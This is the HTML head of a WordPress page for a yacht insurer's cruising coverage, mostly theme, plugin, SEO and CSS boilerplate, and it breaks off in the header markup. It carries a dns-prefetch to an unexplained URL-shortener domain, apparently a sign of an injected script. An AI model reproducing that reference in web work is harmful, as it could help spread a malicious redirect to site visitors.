

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bluewaterins.com/cruising-insurance/
body_size: 17902
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cruising Insurance - Boat Insurance - Bluewater Yacht</title>
	<meta name="description" content="BluewaterYacht Insurance, specialist in watercraft insurance offering competitive quotes with discounts. Call 5617433442 today." />
	<link rel="canonical" href="https://bluewaterins.com/cruising-insurance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cruising Insurance - Boat Insurance - Bluewater Yacht" />
	<meta property="og:description" content="BluewaterYacht Insurance, specialist in watercraft insurance offering competitive quotes with discounts. Call 5617433442 today." />
	<meta property="og:url" content="https://bluewaterins.com/cruising-insurance/" />
	<meta property="og:site_name" content="BluewaterYacht Insurance" />
	<meta property="article:modified_time" content="2024-04-24T07:21:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bluewaterins.com/cruising-insurance/","url":"https://bluewaterins.com/cruising-insurance/","name":"Cruising Insurance - Boat Insurance - Bluewater Yacht","isPartOf":{"@id":"https://bluewaterins.com/#website"},"datePublished":"2021-06-01T22:21:29+00:00","dateModified":"2024-04-24T07:21:13+00:00","description":"BluewaterYacht Insurance, specialist in watercraft insurance offering competitive quotes with discounts. Call 5617433442 today.","breadcrumb":{"@id":"https://bluewaterins.com/cruising-insurance/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bluewaterins.com/cruising-insurance/"]}]},{"@type":"BreadcrumbList","@id":"https://bluewaterins.com/cruising-insurance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bluewaterins.com/"},{"@type":"ListItem","position":2,"name":"Cruising Insurance"}]},{"@type":"WebSite","@id":"https://bluewaterins.com/#website","url":"https://bluewaterins.com/","name":"BluewaterYacht Insurance","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bluewaterins.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BluewaterYacht Insurance &raquo; Feed" href="https://bluewaterins.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BluewaterYacht Insurance &raquo; Comments Feed" href="https://bluewaterins.com/comments/feed/" />
<link rel="preload" href="https://bluewaterins.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bluewaterins.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bluewaterins.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-8-css' href='https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/8-layout.css?ver=c630d503ca58e8e41bd1faacb0933fb9' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bluewaterins.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://bluewaterins.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://bluewaterins.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.2' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://bluewaterins.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-f02f85198faa9977bb3b81d32842e048-css' href='https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/f02f85198faa9977bb3b81d32842e048-layout-bundle.css?ver=2.6.2.2-1.4.5' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://bluewaterins.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://bluewaterins.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bluewaterins.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://bluewaterins.com/wp-content/uploads/bb-theme/skin-664490693e27b.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://bluewaterins.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-c704b5b9ece4b46bf55623fd3e0d42a2-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700%7CJost%3A500%2C400&#038;ver=6.8.3' media='all' />
<script src="https://bluewaterins.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bluewaterins.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bluewaterins.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.2" id="gd-core-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://bluewaterins.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://bluewaterins.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bluewaterins.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bluewaterins.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bluewaterins.com/?p=8' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bluewaterins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbluewaterins.com%2Fcruising-insurance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bluewaterins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbluewaterins.com%2Fcruising-insurance%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://bluewaterins.com/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bluewaterins.com/wp-content/uploads/2021/06/cropped-Fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bluewaterins.com/wp-content/uploads/2021/06/cropped-Fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bluewaterins.com/wp-content/uploads/2021/06/cropped-Fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bluewaterins.com/wp-content/uploads/2021/06/cropped-Fav-270x270.jpg" />
		<style id="wp-custom-css">
			
/*-------------------------------
            TYPOGRAPHY 
--------------------------------*/

body p, 
.entry-content p, 
.entry-content ul li,  
.entry-content ul,  
.entry-content a, 
.pp-sub-heading p {

}



/*--------------------------------
            HEADER 
---------------------------------*/
/*---
  Media queries? Y/N
---*/



/*-------------------------------
            NAVIGATION
--------------------------------*/
/*---
  Media queries? Y/N
---*/



/*--------------------------------
            BUTTONS
----------------------------------*/
/*---
  Media queries? Y/N
---*/

a.button, 
span.fl-button-text, 
span.uabb-button-text.uabb-creative-button-text, 
.gform_button.button, 
a.fl-button {

}



/*----------------------------------
            FOOTER
---------------------------------*/
/*---
  Media queries? Y/N
---*/


/*------------------------------
            BB MODULES
---------------------------------*/

.fl-node-60b7ffd7ebff6 > .fl-row-content-wrap {
    padding-top: 100px;
    z-index: 2;
}

/*------------------------------
           Cruise
---------------------------------*/
.fl-node-60b843e9ebacf > .fl-row-content-wrap {
	z-index: 2;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;}


/*------------------------------
            PAGE SPECIFIC 
---------------------------------*/

/*---
  PAGE NAME
  Description of section
  Media queries? Y/N
---*/



/*-------------------------------
        LARGE SCREENS ONLY
---------------------------------*/

@media screen and (min-width: 769px){ 


}


/*-------------------------------
        LAPTOP SCREEN - 1366
---------------------------------*/

@media screen and (max-width: 1366px){ 
.fl-node-60b7f7273f1bb > .fl-module-content {
    margin-top: 60px;
}

	.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    background-position: 23% 69%;
    min-height: 58vh;
}
}

/*-------------------------------
      IPAD PRO SCREENS - 1024
---------------------------------*/

@media screen and (max-width: 1024px){ 


}


/*--------------------------------
    TABLET SCREENS AND SMALLER
--------------------------------*/

@media screen and (max-width: 768px){ 
.fl-node-60b7f7273f1bb > .fl-module-content {
    margin-top: 0px;
}
.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    background-position: 23% 69%;
    min-height: 46vh;
}

	.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    margin-top: 418px;
}
	
}


/*-------------------------------
        MOBILE SCREENS ONLY
---------------------------------*/

@media screen and (max-width: 480px){ 
.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    background-position: 80% 30%;
	 min-height: 300px;
}
	.fl-node-60b82caa5c7cf > .fl-row-content-wrap {
    margin-top: 3px !important;
}

}		</style>
			
	<!-- Google tag (gtag.js) -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-KTVH469T7X"></script>

<script>

 window.dataLayer = window.dataLayer || [];

 function gtag(){dataLayer.push(arguments);}

 gtag('js', new Date());



 gtag('config', 'G-KTVH469T7X');

</script>
	
<meta name="google-site-verification" content="8f833foVRrHOEQD5JpkmJzRSbULYhyPTbKvs-agm4sM" />
	
	<meta name="geo.region" content="US-OR" />
<meta name="geo.placename" content="Boardman" />
<meta name="geo.position" content="45.839855;-119.700583" />
<meta name="ICBM" content="45.839855, -119.700583" />

<meta name="geo.region" content="US-GA" />
<meta name="geo.placename" content="Atlanta" />
<meta name="geo.position" content="33.748992;-84.390264" />
<meta name="ICBM" content="33.748992, -84.390264" />

<meta name="geo.region" content="US-NC" />
<meta name="geo.placename" content="Forest City" />
<meta name="geo.position" content="35.334133;-81.86506" />
<meta name="ICBM" content="35.334133, -81.86506" />

<meta name="geo.region" content="US-OR" />
<meta name="geo.placename" content="Prineville" />
<meta name="geo.position" content="44.299833;-120.83453" />
<meta name="ICBM" content="44.299833, -120.83453" />

<meta name="geo.region" content="US-VA" />
<meta name="geo.placename" content="Ashburn" />
<meta name="geo.position" content="39.043694;-77.487203" />
<meta name="ICBM" content="39.043694, -77.487203" />
	
</head>
<body class="wp-singular page-template-default page page-id-8 wp-theme-bb-theme fl-builder fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-post-single-layout fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-23 fl-builder-global-templates-locked" data-post-id="23" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head1header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7eff4dd8f0 fl-visible-desktop" data-node="60b7eff4dd8f0">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7eff4dd8f2 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b7eff4dd8f2">
			<div class="fl-col fl-node-60b7eff4dd8f3 fl-col-small fl-col-small-full-width" data-node="60b7eff4dd8f3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-60b7eff4dd8ff" data-node="60b7eff4dd8ff">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://bluewaterins.com" target="_self" itemprop="url">
